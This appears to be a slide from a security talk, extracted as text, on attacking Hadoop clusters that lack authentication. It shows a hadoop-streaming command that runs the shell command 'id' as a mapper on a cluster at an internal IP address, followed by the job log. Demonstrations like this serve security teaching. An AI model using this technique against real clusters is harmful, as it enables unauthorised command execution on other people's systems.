 Hadoop
● Authentication? Be who you want to be *
○ Remote command execution
■ $ hadoop jar hadoop-streaming.jar -fs 172.17.0.3:9000 -jt
172.17.0.3:8032 -input /test/123 -output /tmp/out -mapper "id" -
reducer NONE
● INFO mapreduce.Job: Running job: job_1604081764253_0010
● INFO ipc.Client: Retrying connect to server: 0.0.0.0/0.0.0.0:10020. Already tried 9
time(s); retry policy is RetryUpToMaximumCountWithFixedSleep(maxRetries=10,
sleepTime=1000 MILLISECONDS)
● Streaming Command Failed!
 